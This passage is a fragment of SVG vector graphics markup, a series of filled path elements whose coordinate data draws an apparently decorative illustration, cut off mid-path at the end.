   <path class="fil0" d="M1826 1018c0,2 0,-2 2,2 0,9 -2,18 -2,28l2 0 -2 24 3 45c0,-2 0,-2 2,0 0,5 2,15 2,24l0 4 2 0 2 11c5,22 9,43 19,63 11,8 -6,32 28,23l-4 -36 -2 -28c0,-15 2,-31 2,-46 -2,-8 -30,-13 -26,-12 -8,-7 -13,-20 -13,-20 -4,-2 -12,-8 -15,-36 0,-9 2,-24 2,-29 0,-6 -4,14 -4,7 -2,21 -2,39 5,60 -3,17 45,50 30,31 -2,36 0,71 0,107 58,2 10,-17 17,-32 -6,-18 -11,-41 -15,-65 -9,-47 -7,-99 -7,-120l0 -3c0,-23 0,-51 0,-70l-2 -28 -2 12c0,-10 0,-19 0,-23 -2,-18 -4,-7 -6,0 -2,6 -2,-2 -3,6 0,-6 0,-9 0,-15 0,0 0,19 0,15l0 -19c-2,2 -2,21 -4,21 0,-4 4,-17 2,-19 0,0 -2,6 -2,9 0,-18 0,-29 -2,-13 0,-5 0,-13 0,-20l0 0c0,4 0,9 0,11l0 -9 -2 2 0 7 0 -7 -2 5c0,9 -2,17 -2,23l-3 110 0 0z"/>
   <path class="fil0" d="M1096 1089c-15,0 -51,-25 -68,5 -9,17 -3,45 -3,82 0,86 216,70 352,55 47,-4 -20,-10 36,-8 -105,-2 -284,-19 -306,-41 3,-45 9,-93 -11,-93l0 0z"/>
   <path class="fil0" d="M2039 1066c-8,-56 102,-28 91,2 -7,24 -9,79 -13,101 -9,84 -276,67 -375,65 -41,-2 16,-15 -25,-15 105,0 193,-39 295,-31 38,-38 28,-51 30,-101 0,28 -2,-49 -3,-21l0 0z"/>
   <path class="fil0" d="M1379 1699c0,0 0,-3 2,2 0,21 -2,37 0,58l2 2 0 48 4 92c0,0 0,0 0,2 13,15 -24,30 30,50l0 -7c0,-2 0,-4 0,-4l3 -22c12,-90 12,-181 8,-280l-4 -62c0,-30 -2,-67 -2,-97 -3,4 -7,-66 -11,-52 0,-19 -2,-49 -2,-49 -4,-6 -7,-21 -11,-71 0,-21 0,-52 0,-60 0,-11 -2,28 -2,17 0,149 13,293 11,443 0,24 2,125 -15,226 10,1 -29,18 23,11l0 -19 -2 -39c0,-26 -2,-51 -2,-73 -2,-45 -4,-84 -4,-106l0 -8c-2,-48 -2,-106 -3,-147l-4 -58c0,9 0,17 0,24 0,-19 -2,-37 -2,-45 -2,-41 -4,-18 -6,-2 0,12 -1,-5 -3,13 0,-13 0,-18 0,-31 0,-2 2,39 0,30l0 -40c-2,6 0,45 -2,43 0,-7 2,-35 0,-39 0,0 0,13 0,19 -2,-39 -4,-62 -6,-25 0,-13 2,-29 0,-44l0 0c0,7 0,18 0,24l0 -22 0 3 0 19 0 -15 -2 11c0,19 -2,36 -2,45 0,78 0,157 2,235l0 0z"/>
   <path class="fil0" d="M1680 1780c2,0 0,-6 4,3 5,26 7,49 13,73l2 2 11 63 2 8c13,0 -30,6 30,0l0 -4 0 -15 0 -30 1 -61c-1,2 -1,2 -1,-2 0,-17 1,-39 1,-64l0 -11c0,-2 0,-2 0,-4 0,-11 0,-20 0,-29 0,-58 -3,-118 -13,-180 -5,-30 -11,-59 -20,-89 -9,-6 9,-23 -21,-17l0 24 0 47 2 82c0,39 -2,88 -4,127 4,-7 4,86 8,67 0,26 -2,64 -2,66 4,5 6,26 8,93 0,26 -2,67 -2,77 2,13 2,-36 3,-21 2,-97 4,-192 6,-289l4 -146 0 -73 0 -37 0 -17c-58,9 -13,11 -26,19 15,29 35,156 31,293 12,63 -28,144 23,190 -13,-60 -23,-108 -28,-136l-2 -11c-19,-62 -13,-135 -9,-189l1 -75c0,12 -1,23 -3,32 3,-26 3,-52 2,-61 -6,-55 -4,-25 -6,-4 0,15 -2,-4 -4,18 0,-16 2,-24 0,-41 0,-1 2,51 0,40 0,-17 0,-34 -4,-51 2,6 4,58 2,56 0,-9 0,-48 -2,-50 -1,-2 2,15 2,24 -5,-52 -15,-78 -7,-32 0,-16 -8,-37 -13,-54l0 0c4,8 7,23 9,30l-9 -28 2 6 5 20 -5 -18 3 16c6,21 4,43 6,54 4,99 -28,206 0,309l0 0z"/>
   <path class="fil0" d="M1564 1632c0,0 -4,0 2,-2 13,-2 26,0 39,0l2 0c11,0 21,4 32,8 19,7 35,18 47,33 1,0 1,0 1,0 6,8 14,17 15,30l2 4 2 2c2,5 4,11 4,15l2 24 2 6 0 1 0 0c-8,0 61,-5 31,-3l0 0 0 0 0 0 0 0 0 -4 -3 -13c-6,-19 -13,-36 -19,-52 -17,-34 -39,-66 -69,-92 -11,-13 -26,-20 -39,-30 -21,-11 -49,-22 -73,-28 4,4 -52,6 -41,11 -13,0 -36,6 -36,8 -2,4 -11,9 -41,32 -13,5 -30,20 -33,24 -6,6 16,-9 11,-4 78,-76 205,-48 263,45 6,7 19,26 30,54 6,13 11,30 15,47l2 5 0 2 0 2c-8,0 69,-7 37,-4l0 0 0 0 0 -1 -2 -4 -2 -15c0,-11 0,-23 -5,-32 -21,-103 -142,-117 -172,-108l-8 2c-41,3 -85,24 -112,48 -11,11 -22,23 -29,38 3,-6 9,-12 15,-15 -14,11 -21,26 -23,31 -13,32 -2,15 6,4 5,-5 0,6 9,-5 -6,7 -7,13 -11,22 0,0 13,-28 11,-21 -6,8 -7,17 -11,27 2,-4 13,-30 15,-27 -4,2 -15,21 -13,25 2,0 3,-8 5,-13 -11,28 -7,43 -2,18 -3,8 -3,21 -5,30l0 0c2,-4 4,-13 4,-17l-2 15 0 -2 2 -11 0 10 1 -8c2,-13 12,-22 14,-28 22,-45 76,-75 130,-84l0 0z"/>
   <path class="fil0" d="M1516 1339c0,0 -2,0 2,-2 11,-2 20,-4 33,-4l0 -2c9,-1 19,2 28,2 17,4 34,8 47,19 0,0 0,0 2,0 5,4 13,11 20,19l2 3 2 2 7 11c8,10 15,23 21,34 11,0 -17,13 26,4l-4 -13c-3,-8 -3,-15 -9,-23 -19,-30 -56,-37 -86,-39 -15,-2 -28,0 -41,2 -19,0 -43,2 -60,6 2,0 -41,14 -30,16 -11,4 -28,12 -28,13 -1,4 -9,12 -29,32 -12,8 -19,21 -19,21 0,3 5,-6 5,-2 47,-64 157,-80 238,-60 5,4 22,9 31,28l6 17 2 4c50,-13 11,-6 22,-10l-3 -11c-8,-15 -17,-30 -27,-45 -43,-65 -134,-61 -158,-50l-6 0c-32,9 -65,28 -88,45l-28 24 15 -8c-11,8 -20,15 -24,19 -19,19 -6,9 4,6 5,-6 0,3 9,-4 -7,6 -9,7 -17,13 0,2 19,-17 15,-11l-17 15c2,0 21,-17 21,-15 -4,2 -19,13 -19,15 0,0 6,-4 10,-8 -19,17 -27,28 -10,13 -5,6 -13,13 -18,19l0 0c1,-2 7,-7 11,-9l-11 9 1 -2 10 -5 -8 5 8 -4c7,-7 17,-13 20,-18 38,-30 79,-56 122,-71l0 0z"/>
   <path class="fil0" d="M1232 1759c0,0 -2,2 -2,-2 0,-7 0,-13 0,-22l-2 0 0 -19 -2 -35c0,0 0,0 0,-2 -2,-4 -2,-11 -2,-19l0 -2 0 -2 -2 -9c-1,-34 -5,-69 -5,-108l0 -25c0,-11 4,-26 5,-37 -3,2 0,-26 -5,-20 2,-8 4,-19 4,-21 -2,-2 -4,-7 1,-28 2,-8 8,-21 10,-22 0,-6 -6,9 -6,3 -26,58 -28,116 -32,176 0,20 6,157 10,192l0 2c0,19 2,43 4,58l3 22 2 -9c0,7 0,15 0,17 2,17 4,7 6,2 2,-6 3,2 3,-6 0,6 0,8 0,13 2,0 0,-17 2,-13l0 15c2,-2 0,-17 2,-17 0,4 -2,15 0,17 0,0 0,-6 0,-7 0,14 2,24 4,9l0 17 0 0 0 -10 0 10 2 -2 0 -8 0 6 0 -4c2,-7 4,-15 4,-18 0,-30 -2,-62 -4,-92l0 0z"/>
   <path class="fil0" d="M1084 1468c0,0 2,-2 2,2 0,7 -2,13 0,20l0 0 0 19 2 33c0,-1 0,-1 0,0 0,4 0,12 0,17l0 4 2 2 0 7c2,34 4,66 6,103l1 22c2,12 0,25 0,36 4,-2 6,24 10,19 0,7 0,18 0,18 3,2 5,8 7,26 2,8 0,19 0,21 2,4 2,-9 4,-6 0,-54 0,-106 0,-162 -2,-19 -4,-146 -6,-178l0 -3c0,-19 -2,-39 -3,-54l-4 -21 -2 9c0,-7 0,-15 -2,-18 -2,-15 -4,-6 -5,0 0,5 -2,0 -4,5l0 -11c0,0 2,15 0,11l-2 -15c0,2 2,17 0,17 0,-4 0,-15 0,-15 -2,0 0,4 0,8 -2,-15 -4,-23 -6,-10l0 -16 0 0 0 9 0 -8 0 2 0 6 -2 -6 0 6c-1,6 -1,11 -1,15l3 86 0 0z"/>
   <path class="fil0" d="M1103 1374l0 -2c4,0 6,2 9,2l0 -2 8 2 15 0 0 0 7 0 0 0 0 -2 4 0c13,-1 26,-5 41,-9l9 -2 13 -2c0,-3 10,-5 6,-9 4,0 7,-2 7,-2 0,-4 2,-7 10,-9 2,0 7,0 7,-2 2,0 -3,0 -2,-2 -20,2 -41,8 -61,8 -8,5 -56,5 -67,3l-2 0c-6,-2 -13,-3 -19,-3l-9 1 3 2c-3,0 -5,-2 -7,-2 -6,0 -4,4 -2,6 2,2 0,2 2,4l-6 0c0,0 6,0 4,2l-5 -2c1,2 7,2 5,4 0,0 -4,-4 -5,-2 0,0 1,0 3,2 -5,-2 -9,-2 -5,1l-6 -1 0 0 4 1 -4 -1 0 0 2 1 -2 0 2 2c2,2 4,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1103 1475l0 -2c4,0 6,2 9,2l0 0 8 0 15 0 0 0 7 0 0 0 0 0 4 0c13,-2 26,-7 41,-9l9 -4 13 -2c0,-2 10,-5 6,-9 4,0 7,0 7,-2 0,-2 2,-6 10,-9 2,0 7,0 7,0 2,-2 -3,-2 -2,-4 -20,2 -41,7 -61,9 -8,4 -56,4 -67,2l-2 0c-6,-2 -13,-2 -19,-2l-9 0 3 2c-3,0 -5,0 -7,0 -6,0 -4,2 -2,4 2,2 0,4 2,6l-6 -2c0,0 6,0 4,2l-5 -2c1,2 7,2 5,3 0,0 -4,-1 -5,-1 0,0 1,1 3,1 -5,-1 -9,0 -5,2l-6 -2 0 0 4 2 -4 -2 0 2 2 0 -2 0 2 2c2,2 4,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1103 1572l0 -2c4,0 6,2 9,2l0 -2 8 2 15 0 0 -2 7 2 0 0 0 -2 4 0c13,-1 26,-5 41,-9l9 -2 13 -2c0,-3 10,-7 6,-9 4,0 7,-2 7,-2 0,-4 2,-7 10,-9 2,-2 7,0 7,-2 2,0 -3,-2 -2,-2 -20,2 -41,8 -61,8 -8,3 -56,5 -67,3l-2 0c-6,-2 -13,-3 -19,-3l-9 1 3 2c-3,-2 -5,-2 -7,-2 -6,0 -4,4 -2,6 2,2 0,2 2,4l-6 -2c0,2 6,2 4,4l-5 -2c1,2 7,2 5,3 0,0 -4,-3 -5,-1 0,0 1,0 3,0 -5,0 -9,0 -5,3l-6 -2 0 0 4 0 -4 0 0 0 2 2 -2 0 2 2c2,0 4,2 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1140 1664l0 0c4,-2 6,0 8,0l2 0 7 0 13 0 0 0 8 0 2 0 0 0 3 0c13,-2 26,-8 39,-10l10 -3 15 -2c-2,-2 7,-6 5,-9 2,0 8,0 8,-2 0,-2 2,-6 7,-10 4,0 8,0 10,0 2,-2 -4,-2 -4,-3 -21,1 -41,7 -62,9 -7,4 -54,4 -67,2l-2 0c-5,-2 -13,-2 -18,-2l-8 0 2 2c-2,0 -6,0 -6,0 -5,0 -3,2 -2,5 0,0 -1,2 0,4l-3 -2c0,0 5,0 3,2l-5 -2c0,2 5,2 5,4 -1,0 -5,-2 -5,-2 0,0 2,2 2,2 -6,-2 -10,0 -4,2l-7 -2 0 0 3 2 -3 -2 1 2 2 0 -2 0 2 2c2,2 4,3 6,3l35 10 0 0z"/>
   <path class="fil0" d="M1140 1755l0 -2c4,0 6,2 8,2l2 -2 7 2 13 0 0 0 8 0 2 0 0 -2 3 2c13,-3 26,-7 39,-9l10 -4 15 -2c-2,-3 7,-5 5,-9 2,0 8,0 8,-2 0,-4 2,-5 7,-9 4,0 8,0 10,0 2,-2 -4,-2 -4,-4 -21,2 -41,8 -62,9 -7,4 -54,4 -67,2l-2 0c-5,-2 -13,-3 -18,-3l-8 1 2 2c-2,0 -6,-2 -6,0 -5,0 -3,2 -2,4 0,2 -1,4 0,4l-3 0c0,0 5,0 3,2l-5 -2c0,2 5,2 5,3 -1,0 -5,-3 -5,-1 0,0 2,0 2,1 -6,-1 -10,0 -4,2l-7 -2 0 0 3 2 -3 -2 1 2 2 0 -2 0 2 2c2,2 4,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1140 1860l0 -2c4,0 6,2 8,2l2 -2 7 2 13 0 0 0 8 0 2 0 0 -2 3 0c13,-2 26,-6 39,-9l10 -2 15 -2c-2,-4 7,-6 5,-9 2,0 8,-2 8,-2 0,-4 2,-8 7,-10 4,0 8,0 10,-2 2,0 -4,0 -4,-1 -21,1 -41,7 -62,9 -7,4 -54,4 -67,2l-2 0c-5,-2 -13,-4 -18,-4l-8 2 2 2c-2,0 -6,-2 -6,-2 -5,0 -3,4 -2,6 0,1 -1,1 0,3l-3 0c0,0 5,0 3,2l-5 -2c0,2 5,2 5,4 -1,0 -5,-4 -5,-2 0,0 2,0 2,2 -6,-2 -10,-2 -4,2l-7 -2 0 0 3 2 -3 -2 1 2 2 0 -2 0 2 2c2,2 4,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1982 1759c-1,0 -1,2 -1,-2 -2,-7 0,-13 0,-22l-2 0 0 -19 -2 -35c0,0 -2,0 -2,-2 0,-4 0,-11 0,-19l0 -2 -2 -2 0 -9c-2,-34 -5,-69 -5,-108l0 -25c0,-11 3,-26 5,-37 -4,2 0,-26 -5,-20 1,-8 3,-19 3,-21 -2,-2 -3,-7 2,-28 2,-8 8,-21 8,-22 1,-6 -6,9 -4,3 -26,58 -28,116 -32,176 0,20 6,157 9,192l0 2c0,19 2,43 4,58l4 22 2 -9c0,7 0,15 0,17 2,17 4,7 5,2 2,-6 4,2 4,-6 0,6 0,8 0,13 2,0 0,-17 2,-13l0 15c2,-2 0,-17 2,-17 0,4 -2,15 0,17 0,0 0,-6 0,-7 0,14 2,24 4,9l0 17 0 0 0 -10 0 10 0 -2 1 -8 0 6 0 -4c2,-7 2,-15 2,-18 2,-30 0,-62 -2,-92l0 0z"/>
   <path class="fil0" d="M1835 1468c0,0 0,-2 2,2 0,7 -2,13 0,20l0 0 0 19 0 33c2,-1 2,-1 2,0 0,4 0,12 0,17l0 4 0 2 0 7c3,34 5,66 7,103l2 22c2,12 0,25 0,36 4,-2 6,24 9,19 0,7 -1,18 0,18 4,2 6,8 8,26 0,8 0,19 0,21 2,4 2,-9 4,-6 0,-54 0,-106 0,-162 -2,-19 -6,-146 -6,-178l0 -3c0,-19 -2,-39 -4,-54l-5 -21 0 9c0,-7 -2,-15 -2,-18 -2,-15 -4,-6 -6,0 0,5 -2,0 -4,5l0 -11c-1,0 2,15 0,11l-1 -15c0,2 1,17 0,17 0,-4 0,-15 -2,-15 0,0 0,4 0,8 0,-15 -2,-23 -4,-10l0 -16 0 0 0 9 0 -8 -2 2 0 6 0 -6 0 6c-2,6 -2,11 -2,15l4 86 0 0z"/>
   <path class="fil0" d="M1854 1374l0 -2c3,0 5,2 9,2l0 -2 7 2 14 0 1 0 6 0 2 0 0 -2 4 0c13,-1 26,-5 41,-9l7 -2 15 -2c-2,-3 9,-5 6,-9 3,0 7,-2 7,-2 0,-4 2,-7 9,-9 2,0 8,0 8,-2 2,0 -4,0 -2,-2 -22,2 -41,8 -63,8 -6,5 -55,5 -68,3l0 0c-7,-2 -15,-3 -20,-3l-8 1 2 2c-2,0 -3,-2 -5,-2 -6,0 -4,4 -2,6 2,2 -2,2 2,4l-6 0c0,0 6,0 4,2l-6 -2c0,2 8,2 6,4 0,0 -4,-4 -6,-2 0,0 2,0 4,2 -6,-2 -9,-2 -6,1l-5 -1 0 0 3 1 -3 -1 0 0 2 1 -2 0 2 2c1,2 3,4 5,4l36 9 0 0z"/>
   <path class="fil0" d="M1854 1475l0 -2c3,0 5,2 9,2l0 0 7 0 14 0 1 0 6 0 2 0 0 0 4 0c13,-2 26,-7 41,-9l7 -4 15 -2c-2,-2 9,-5 6,-9 3,0 7,0 7,-2 0,-2 2,-6 9,-9 2,0 8,0 8,0 2,-2 -4,-2 -2,-4 -22,2 -41,7 -63,9 -6,4 -55,4 -68,2l0 0c-7,-2 -15,-2 -20,-2l-8 0 2 2c-2,0 -3,0 -5,0 -6,0 -4,2 -2,4 2,2 -2,4 2,6l-6 -2c0,0 6,0 4,2l-6 -2c0,2 8,2 6,3 0,0 -4,-1 -6,-1 0,0 2,1 4,1 -6,-1 -9,0 -6,2l-5 -2 0 0 3 2 -3 -2 0 2 2 0 -2 0 2 2c1,2 3,4 5,4l36 9 0 0z"/>
   <path class="fil0" d="M1854 1572l0 -2c3,0 5,2 9,2l0 -2 7 2 14 0 1 -2 6 2 2 0 0 -2 4 0c13,-1 26,-5 41,-9l7 -2 15 -2c-2,-3 9,-7 6,-9 3,0 7,-2 7,-2 0,-4 2,-7 9,-9 2,-2 8,0 8,-2 2,0 -4,-2 -2,-2 -22,2 -41,8 -63,8 -6,3 -55,5 -68,3l0 0c-7,-2 -15,-3 -20,-3l-8 1 2 2c-2,-2 -3,-2 -5,-2 -6,0 -4,4 -2,6 2,2 -2,2 2,4l-6 -2c0,2 6,2 4,4l-6 -2c0,2 8,2 6,3 0,0 -4,-3 -6,-1 0,0 2,0 4,0 -6,0 -9,0 -6,3l-5 -2 0 0 3 0 -3 0 0 0 2 2 -2 0 2 2c1,0 3,2 5,4l36 9 0 0z"/>
   <path class="fil0" d="M1889 1664l2 0c2,-2 6,0 7,0l0 0 8 0 15 0 0 0 7 0 2 0 0 0 4 0c13,-2 26,-8 39,-10l9 -3 14 -2c0,-2 9,-6 7,-9 2,0 6,0 7,-2 0,-2 2,-6 8,-10 4,0 7,0 9,0 0,-2 -3,-2 -3,-3 -21,1 -42,7 -62,9 -8,4 -56,4 -67,2l-2 0c-6,-2 -13,-2 -19,-2l-9 0 4 2c-2,0 -6,0 -6,0 -7,0 -4,2 -2,5 0,0 -2,2 0,4l-4 -2c-1,0 6,0 4,2l-5 -2c0,2 5,2 5,4 -2,0 -5,-2 -5,-2 0,0 1,2 1,2 -5,-2 -9,0 -3,2l-8 -2 0 0 4 2 -4 -2 2 2 2 0 -2 0 0 2c4,2 6,3 8,3l33 10 0 0z"/>
   <path class="fil0" d="M1889 1755l2 -2c2,0 6,2 7,2l0 -2 8 2 15 0 0 0 7 0 2 0 0 -2 4 2c13,-3 26,-7 39,-9l9 -4 14 -2c0,-3 9,-5 7,-9 2,0 6,0 7,-2 0,-4 2,-5 8,-9 4,0 7,0 9,0 0,-2 -3,-2 -3,-4 -21,2 -42,8 -62,9 -8,4 -56,4 -67,2l-2 0c-6,-2 -13,-3 -19,-3l-9 1 4 2c-2,0 -6,-2 -6,0 -7,0 -4,2 -2,4 0,2 -2,4 0,4l-4 0c-1,0 6,0 4,2l-5 -2c0,2 5,2 5,3 -2,0 -5,-3 -5,-1 0,0 1,0 1,1 -5,-1 -9,0 -3,2l-8 -2 0 0 4 2 -4 -2 0 2 4 0 -2 0 0 2c4,2 6,4 6,4l35 9 0 0z"/>
   <path class="fil0" d="M1889 1860l2 -2c2,0 6,2 7,2l0 -2 8 2 15 0 0 0 7 0 2 0 0 -2 4 0c13,-2 26,-6 39,-9l9 -2 14 -2c0,-4 9,-6 7,-9 2,0 6,-2 7,-2 0,-4 2,-8 8,-10 4,0 7,0 9,-2 0,0 -3,0 -3,-1 -21,1 -42,7 -62,9 -8,4 -56,4 -67,2l-2 0c-6,-2 -13,-4 -19,-4l-9 2 4 2c-2,0 -6,-2 -6,-2 -7,0 -4,4 -2,6 0,1 -2,1 0,3l-4 0c-1,0 6,0 4,2l-5 -2c0,2 5,2 5,4 -2,0 -5,-4 -5,-2 0,0 1,0 1,2 -5,-2 -9,-2 -3,2l-8 -2 0 0 4 2 -4 -2 2 2 2 0 -2 0 0 2c4,2 6,4 8,4l33 9 0 0z"/>
   <path class="fil0" d="M485 2095c2,0 -13,0 9,-2 71,-2 127,-2 198,-3l6 0c50,0 116,-2 160,7 0,-6 -2,0 -7,21 35,-6 -13,-2 -15,-4l-80 0 -159 -2c2,0 4,0 -8,0 -44,0 -104,-2 -168,-2l-28 0c-7,0 -9,0 -11,0 -28,0 -54,0 -78,2 -23,2 -32,-4 -66,7 -15,12 -29,25 -44,40 -2,7 -13,2 -8,28 9,9 17,9 23,9 9,2 20,4 29,4l60 0c79,0 159,-2 239,-4 39,-2 80,-2 120,0 33,4 102,-7 93,24 -41,19 -155,10 -231,11 -73,-1 -146,-1 -215,-1 -53,0 -110,0 -170,3 -24,4 -66,2 -80,26 -10,10 -28,21 -15,42l39 5c-15,0 230,8 181,0 67,2 168,0 174,0 15,-4 67,-5 246,-2 69,0 176,4 200,4 39,0 -90,-4 -51,-4 -257,-13 -517,-2 -767,-20 -26,26 15,-21 24,-25 32,-3 62,-7 94,-9 63,-2 127,-2 192,0 133,-5 246,24 400,-13 -4,-6 18,-37 -19,-56 -21,-6 -45,-7 -69,-9 -52,-2 -114,-2 -185,0 -73,2 -151,3 -235,3 -19,-1 -47,-3 -56,-5 3,22 24,-19 41,-24 22,-12 82,-6 121,-8 92,-2 181,0 271,2 43,0 88,2 129,2l63 2 32 0c30,-36 9,-19 20,-36 12,-45 -44,-43 -52,-43l-56 -3c-35,0 -71,0 -101,0 -63,1 -115,3 -155,3l-28 2 -63 0 -34 0c13,43 15,-2 25,2 24,-24 78,-17 121,-19 88,0 175,2 246,4 34,0 64,4 101,0 60,-11 17,-99 -17,-77 38,-11 58,43 34,68 15,-23 6,-39 6,-54 -27,-21 -34,-8 -51,-12 -28,0 -52,0 -65,0 -144,0 -62,2 -8,6 41,2 -13,2 49,4 -45,0 -67,0 -112,-2 -6,2 138,2 106,2 -43,0 -89,0 -134,0 15,0 155,2 147,3 -24,0 -125,-3 -134,-1 -2,0 43,0 65,0 -138,0 -214,3 -87,3 -45,0 -107,0 -152,0l0 0c23,0 62,0 84,0l-78 0 13 2 60 0 -53 0c13,0 28,0 45,2 62,0 122,2 155,2l101 2c8,0 58,2 28,-2 2,19 2,32 -2,28 -58,4 -132,-2 -200,-4 -67,-2 -134,-5 -203,-2 -34,-2 -82,12 -101,43l-4 6c21,52 10,15 15,26l13 0 26 0 51 -2 0 0z"/>
   <path class="fil0" d="M2632 2065c0,0 13,2 -7,2 -66,-2 -120,-5 -185,-5l-6 0c-52,1 -99,-6 -164,11 -28,18 -6,45 -7,48l0 4 0 2c28,35 9,9 16,17l4 0 21 0 74 0 148 -4c-2,0 -4,0 7,-2 41,0 97,0 157,-2l26 0c6,0 8,0 10,0 26,0 50,0 72,2 14,-2 43,2 45,0 15,11 28,24 40,36 24,-4 -51,5 -75,3 -75,0 -148,-2 -222,-2 -40,0 -77,0 -114,2 -30,10 -96,-18 -103,45 64,49 153,15 230,23 67,-4 134,-6 199,-8 49,0 103,0 157,6 30,7 54,-4 71,22 10,9 15,19 17,28 -4,-4 -22,4 -32,4 15,7 -212,17 -168,17 -61,0 -157,0 -160,1 -15,2 -64,6 -230,14 -65,1 -166,1 -189,3 -35,2 84,0 49,2 243,-11 478,0 719,-20 11,-10 9,16 30,-23 0,-15 -6,-22 -13,-30 -19,-16 -8,-16 -43,-33 -30,-2 -60,-6 -90,-8 -60,-3 -119,-2 -181,0 -110,4 -260,2 -342,8 -41,-36 110,-28 228,-28 65,0 140,3 220,2 21,-4 36,3 68,-13 -4,-53 -26,-43 -41,-64 -51,-24 -86,-9 -131,-15 -84,0 -168,2 -252,4 -41,0 -82,2 -122,2l-57 2 -28 0c28,14 3,-19 7,-19 90,-21 254,-6 314,-6l26 0 60 2 31 0c23,-47 -3,-28 -7,-45 -41,-37 -90,-22 -129,-28 -86,2 -166,6 -232,8 -29,2 -63,5 -89,4 -11,0 -8,-10 -8,-27 -2,-1 6,-28 -3,-11l22 0 -21 0 -5 0c15,-15 4,-2 7,-4l-2 10c-1,13 -1,26 0,30 -3,-6 0,-25 0,-40 -7,6 25,2 32,2 26,0 49,0 60,0 134,-3 58,-5 7,-5 -37,-2 14,-4 -44,-4 41,0 61,0 104,-2 4,0 -129,2 -101,0 41,0 86,0 129,0 -15,-2 -145,0 -140,0 23,-2 118,0 127,-2 0,0 -41,0 -61,0 128,-2 199,-2 82,-3 41,0 99,0 142,0l-2 0c-21,0 -58,0 -79,0l75 0 -13 0 -56 -2 48 2c-11,-2 -26,-2 -41,-2 -58,-2 -114,-4 -145,-4l-96 2 -22 0c-11,5 4,-13 -26,13l-2 11c2,13 -13,39 19,56 74,9 130,0 196,0 63,-2 127,-6 188,-2 32,0 55,6 71,32 36,-34 -16,-9 -20,-17l-49 -2 0 0z"/>
   <path class="fil0" d="M1979 2157c0,0 5,2 -2,2 -24,0 -41,-4 -65,-4l-2 2 -54 -2 -103 0c2,0 2,0 -2,0 -15,0 -34,0 -54,0l-10 0c-1,0 -1,0 -3,2 -10,-2 -17,-2 -25,-2 -100,2 -201,6 -311,7l-69 6c-34,2 -75,6 -109,7 6,4 -73,10 -58,12 -20,0 -52,2 -54,2 -5,1 -22,7 -80,3 -24,0 -58,-11 -67,-11 -13,-2 30,8 16,6 172,31 331,-10 499,-4 56,0 443,-4 540,2l9 0c54,4 120,5 166,5 21,0 43,-1 64,-1 -10,-2 -19,-2 -28,-2 22,0 45,0 52,-2 15,-2 15,5 28,-8 -2,-3 -2,-5 -2,-3 -4,15 -15,3 -24,5 -13,0 5,-2 -15,-2 13,0 24,-2 34,0 7,-3 -43,0 -32,-2 5,-1 45,4 26,-5 19,15 -36,0 -30,4 2,0 52,0 30,0 4,1 6,-4 -9,0 20,0 -32,-38 3,-2 -7,-12 -24,-21 -33,-41l0 0c5,11 15,22 20,26 -7,-6 -13,-13 -18,-25l1 6c4,9 10,13 15,19 -5,-6 -9,-8 -13,-15 2,5 6,9 10,13 7,7 13,15 16,19 4,-4 -9,13 12,-10l-10 0c-84,4 -171,-4 -259,-7l0 0z"/>
   <path class="fil0" d="M1241 2056c0,-2 -4,-2 4,-2 20,-2 37,-2 58,-2l2 -2 50 2 97 -2c-2,0 -2,0 2,-2 13,0 32,0 50,2l8 0c4,-2 4,-2 4,-2l24 0c93,-5 185,4 289,19l64 6c32,2 71,7 101,9 -4,-4 69,-2 54,-6 20,0 50,-1 52,-1 4,-4 23,-4 69,-19 21,-8 24,-26 23,-32 -2,-7 -2,17 -4,10 -26,41 -131,29 -198,28 -77,-6 -153,-15 -230,-27 -54,-20 -416,-11 -509,-9l-10 0c-50,4 -110,9 -153,8 -19,0 -37,0 -58,-4l24 5c-18,-1 -37,-5 -44,-7 -38,-15 -19,-4 -4,4 11,3 -6,2 13,7 -13,-4 -21,-5 -32,-11 -4,2 39,13 30,11 -13,-2 -28,-7 -39,-15 4,6 45,19 41,19 -8,0 -36,-15 -37,-15 -2,0 11,7 16,9 -39,-17 -52,-48 -26,-11 -13,-7 -22,-30 -20,-47l0 0c0,8 0,23 5,30 -5,-9 -5,-18 -5,-28l0 6c0,5 0,13 3,20 -3,-5 -3,-11 -3,-18 0,5 -2,11 2,17 7,24 29,33 39,37 84,28 168,17 248,13l0 0z"/>
   <path class="fil0" d="M1385 2366c0,0 -8,0 4,-2 33,-2 59,0 93,-2l2 -2c26,0 54,0 80,0l151 -3c0,0 -1,0 4,0 21,-2 51,-2 80,0l14 0c3,0 3,0 3,0 15,0 26,0 38,0 72,0 147,5 222,11 39,2 76,9 116,15l57 9c6,-6 30,17 19,-11l-30 0c-35,0 -69,0 -102,0 -49,-2 -112,0 -159,2 7,2 -110,7 -86,11 -32,0 -80,2 -82,4 -8,2 -32,7 -116,11 -34,0 -84,0 -97,2 -17,0 43,0 26,2 123,-2 243,-8 364,-12 60,0 122,-3 181,-1l92 3 11 0 2 0c11,-58 2,-17 4,-30l-6 0 -24 -5 -45 -8c-84,-30 -655,-37 -801,-22l-13 0c-80,4 -176,7 -245,11l-93 8c15,0 28,0 41,0 -32,1 -64,1 -77,1 -67,4 -30,4 -3,6 18,0 -6,2 24,4 -23,0 -32,0 -54,0 -2,2 65,-2 50,0 -20,0 -43,2 -63,2 7,1 72,0 69,0 -11,1 -60,0 -64,1 0,0 21,0 32,0 -65,2 -101,4 -41,4 -23,0 -51,0 -73,2l0 0c11,-2 30,-2 39,-2l-37 2 7 0 28 0 -24 0c6,0 13,2 21,2 30,0 58,2 74,0 129,-2 258,-8 387,-13l0 0z"/>
   <path class="fil0" d="M1462 2484c0,0 -8,-2 3,0 38,0 67,3 105,3l4 0c28,2 57,4 89,6 56,2 112,5 168,7 0,-2 -2,-2 4,-2 24,0 56,2 90,2l15 0c3,0 5,0 5,0 15,0 28,0 41,0 82,-2 166,-2 250,-3 17,-8 53,18 56,-19l-65 2 -132 2c-40,0 -79,2 -114,2 -56,0 -126,0 -180,0 10,1 -121,3 -95,7 -35,0 -90,0 -91,0 -8,4 -36,7 -131,9 -36,0 -93,-2 -107,0 -20,0 49,2 28,2 275,2 540,0 816,0 12,0 32,0 58,0 4,-13 23,28 13,-28l-24 0c-15,0 -33,0 -52,0 -75,0 -168,0 -263,0 -191,0 -391,-15 -473,-17l-15 -1c-88,-4 -196,-6 -272,0 -34,0 -69,3 -105,7 17,0 32,0 45,-2 -36,4 -71,6 -84,8 -77,11 -34,7 -4,5 21,0 -7,4 26,2 